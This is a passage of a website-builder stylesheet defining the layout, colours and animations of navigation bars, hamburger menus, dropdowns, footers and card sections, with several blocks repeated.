  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-sshCqa9DCL nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sshCqa9DCL nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-sshCqa9DCL nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-sshCqa9DCL nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sshCqa9DCL .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sshCqa9DCL a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sshCqa9DCL .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sshCqa9DCL .navbar {
    height: 70px;
  }
  .cid-sshCqa9DCL .navbar.opened {
    height: auto;
  }
  .cid-sshCqa9DCL .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sshCqazcqg {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sshCqazcqg .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sshCqazcqg .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sshCqazcqg .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sshCqazcqg .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sshCqazcqg div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sshCqazcqg .copyright {
  color: #bbbbbb;
}
.cid-ssdminxPNO {
  padding-top: 9rem;
  padding-bottom: 9rem;
  background-color: #ffffff;
}
.cid-ssdminxPNO .card-box {
  z-index: 10;
  position: relative;
}
@media (min-width: 1500px) {
  .cid-ssdminxPNO .container {
    max-width: 1400px;
  }
}
.cid-ssdminxPNO .card {
  margin: auto;
}
.cid-ssdminxPNO .mbr-iconfont {
  display: block;
  font-size: 5rem;
  color: #6592e6;
  margin-bottom: 2rem;
}
.cid-ssdminxPNO .card-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-ssdminxPNO .row {
  justify-content: center;
}
.cid-ssdminxPNO H3 {
  color: #353535;
}
.cid-sqcVMZrhbS {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sqcVMZrhbS .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sqcVMZrhbS .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sqcVMZrhbS .copyright {
  color: #bbbbbb;
}
.cid-ssdijocszF {
  z-index: 1000;
  width: 100%;
}
.cid-ssdijocszF nav.navbar {
  position: fixed;
}
.cid-ssdijocszF .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssdijocszF .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssdijocszF .dropdown-item:hover,
.cid-ssdijocszF .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssdijocszF .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssdijocszF .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssdijocszF .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssdijocszF .nav-link {
  position: relative;
}
.cid-ssdijocszF .container {
  display: flex;
  margin: auto;
}
.cid-ssdijocszF .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssdijocszF .dropdown-menu,
.cid-ssdijocszF .navbar.opened {
  background: #00417e !important;
}
.cid-ssdijocszF .nav-item:focus,
.cid-ssdijocszF .nav-link:focus {
  outline: none;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssdijocszF .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssdijocszF .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssdijocszF .navbar.opened {
  transition: all 0.3s;
}
.cid-ssdijocszF .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssdijocszF .navbar .navbar-logo img {
  width: auto;
}
.cid-ssdijocszF .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssdijocszF .navbar.collapsed {
  justify-content: center;
}
.cid-ssdijocszF .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssdijocszF .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssdijocszF .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssdijocszF .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssdijocszF .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssdijocszF .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssdijocszF .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssdijocszF .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssdijocszF .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssdijocszF .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssdijocszF .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssdijocszF .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssdijocszF .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssdijocszF .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssdijocszF .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssdijocszF .dropdown-item.active,
.cid-ssdijocszF .dropdown-item:active {
  background-color: transparent;
}
.cid-ssdijocszF .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssdijocszF .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssdijocszF ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssdijocszF .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssdijocszF button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssdijocszF a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssdijocszF .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssdijocszF .navbar {
    height: 70px;
  }
  .cid-ssdijocszF .navbar.opened {
    height: auto;
  }
  .cid-ssdijocszF .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssdj8eEmgE {
  padding-top: 6rem;
  padding-bottom: 7rem;
  background-color: #f7f4f4;
}
.cid-ssdj8eEmgE .top-line {
  display: flex;
  justify-content: space-between;
}
.cid-ssdj8eEmgE .mbr-section-title,
.cid-ssdj8eEmgE .mbr-section-subtitle {
  text-align: center;
}
.cid-ssdj8eEmgE .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-ssdj8eEmgE .card-wrapper {
  border-radius: 4px;
  background-color: #fafafa;
  background-color: transparent;
}
.cid-ssdj8eEmgE .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .cid-ssdj8eEmgE .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-ssdj8eEmgE .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-ssdj8eEmgE .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-sqcVMZrhbS {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sqcVMZrhbS .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sqcVMZrhbS .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sqcVMZrhbS .copyright {
  color: #bbbbbb;
}
.cid-ssdijocszF {
  z-index: 1000;
  width: 100%;
}
.cid-ssdijocszF nav.navbar {
  position: fixed;
}
.cid-ssdijocszF .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssdijocszF .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssdijocszF .dropdown-item:hover,
.cid-ssdijocszF .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssdijocszF .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssdijocszF .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssdijocszF .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssdijocszF .nav-link {
  position: relative;
}
.cid-ssdijocszF .container {
  display: flex;
  margin: auto;
}
.cid-ssdijocszF .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssdijocszF .dropdown-menu,
.cid-ssdijocszF .navbar.opened {
  background: #00417e !important;
}
.cid-ssdijocszF .nav-item:focus,
.cid-ssdijocszF .nav-link:focus {
  outline: none;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssdijocszF .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssdijocszF .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssdijocszF .navbar.opened {
  transition: all 0.3s;
}
.cid-ssdijocszF .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssdijocszF .navbar .navbar-logo img {
  width: auto;
}
.cid-ssdijocszF .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssdijocszF .navbar.collapsed {
  justify-content: center;
}
.cid-ssdijocszF .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssdijocszF .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssdijocszF .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssdijocszF .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssdijocszF .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssdijocszF .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssdijocszF .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssdijocszF .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssdijocszF .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssdijocszF .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssdijocszF .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssdijocszF .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssdijocszF .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssdijocszF .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssdijocszF .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssdijocszF .dropdown-item.active,
.cid-ssdijocszF .dropdown-item:active {
  background-color: transparent;
}
.cid-ssdijocszF .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssdijocszF .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssdijocszF ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssdijocszF .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssdijocszF button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssdijocszF a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssdijocszF .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssdijocszF .navbar {
    height: 70px;
  }
  .cid-ssdijocszF .navbar.opened {
    height: auto;
  }
  .cid-ssdijocszF .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssdFzEP06b {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #dedede;
}
.cid-ssdFzEP06b .mbr-text {
  color: #767676;
}
.cid-ssdFzEP06b .mbr-section-subtitle {
  color: #767676;
}
.cid-ssdFzEP06b .title .num {
  width: 100%;
  display: block;
}
.cid-ssdFzEP06b .title .card-title {
  z-index: 1;
}
.cid-ssdFzEP06b .num {
  color: #6592e6;
}
@media (max-width: 767px) {
  .cid-ssdFzEP06b * {
    text-align: center !important;
  }
  .cid-ssdFzEP06b .content-column {
    margin-bottom: 2rem;
  }
}
.cid-tqLgmrpiK4 {
  padding-top: 9rem;
  padding-bottom: 0rem;
  background-image: url("../../../assets/images/s-d-1600x1067.webp");
}
.cid-tqLgmrpiK4 .item {
  display: flex;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-tqLgmrpiK4 .icon-box {
  background: #22a5e5;
  width: 60px;
  min-width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-tqLgmrpiK4 .mbr-iconfont {
  font-size: 2rem;
  color: #ffffff;
}
@media (max-width: 991px) {
  .cid-tqLgmrpiK4 .card {
    margin-bottom: 2rem;
  }
  .cid-tqLgmrpiK4 .card-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-tqLgmrpiK4 .card-title,
.cid-tqLgmrpiK4 .card-box {
  text-align: center;
}
.cid-tqLi4mIgpP {
  padding-top: 1rem;
  padding-bottom: 6rem;
  background-color: #ffffff;
}
.cid-tqLi4mIgpP .item {
  display: flex;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-tqLi4mIgpP .icon-box {
  background: #22a5e5;
  width: 60px;
  min-width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-tqLi4mIgpP .mbr-iconfont {
  font-size: 2rem;
  color: #ffffff;
}
@media (max-width: 991px) {
  .cid-tqLi4mIgpP .card {
    margin-bottom: 2rem;
  }
  .cid-tqLi4mIgpP .card-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssdpVBwQ6S {
  padding-top: 9rem;
  padding-bottom: 0rem;
  background-image: url("../../../assets/images/a-d-1600x1067.jpg");
}
.cid-ssdpVBwQ6S .item {
  display: flex;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-ssdpVBwQ6S .icon-box {
  background: #22a5e5;
  width: 60px;
  min-width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-ssdpVBwQ6S .mbr-iconfont {
  font-size: 2rem;
  color: #ffffff;
}
@media (max-width: 991px) {
  .cid-ssdpVBwQ6S .card {
    margin-bottom: 2rem;
  }
  .cid-ssdpVBwQ6S .card-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssdpVBwQ6S .card-title,
.cid-ssdpVBwQ6S .card-box {
  text-align: center;
}
.cid-ssdsbN0XYj {
  padding-top: 1rem;
  padding-bottom: 6rem;
  background-color: #dedede;
}
.cid-ssdsbN0XYj .item {
  display: flex;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-ssdsbN0XYj .icon-box {
  background: #22a5e5;
  width: 60px;
  min-width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-ssdsbN0XYj .mbr-iconfont {
  font-size: 2rem;
  color: #ffffff;
}
@media (max-width: 991px) {
  .cid-ssdsbN0XYj .card {
    margin-bottom: 2rem;
  }
  .cid-ssdsbN0XYj .card-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssdx1kImPJ {
  padding-top: 9rem;
  padding-bottom: 0rem;
  background-image: url("../../../assets/images/s-d-1600x1067.jpg");
}
.cid-ssdx1kImPJ .item {
  display: flex;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-ssdx1kImPJ .icon-box {
  background: #22a5e5;
  width: 60px;
  min-width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-ssdx1kImPJ .mbr-iconfont {
  font-size: 2rem;
  color: #ffffff;
}
@media (max-width: 991px) {
  .cid-ssdx1kImPJ .card {
    margin-bottom: 2rem;
  }
  .cid-ssdx1kImPJ .card-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssdx1kImPJ .card-title,
.cid-ssdx1kImPJ .card-box {
  text-align: center;
}
.cid-ssdx2fC3G3 {
  padding-top: 1rem;
  padding-bottom: 6rem;
  background-color: #ffffff;
}
.cid-ssdx2fC3G3 .item {
  display: flex;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-ssdx2fC3G3 .icon-box {
  background: #22a5e5;
  width: 60px;
  min-width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-ssdx2fC3G3 .mbr-iconfont {
  font-size: 2rem;
  color: #ffffff;
}
@media (max-width: 991px) {
  .cid-ssdx2fC3G3 .card {
    margin-bottom: 2rem;
  }
  .cid-ssdx2fC3G3 .card-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-sqcVMZrhbS {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sqcVMZrhbS .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sqcVMZrhbS .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sqcVMZrhbS .copyright {
  color: #bbbbbb;
}
.cid-ssdijocszF {
  z-index: 1000;
  width: 100%;
}
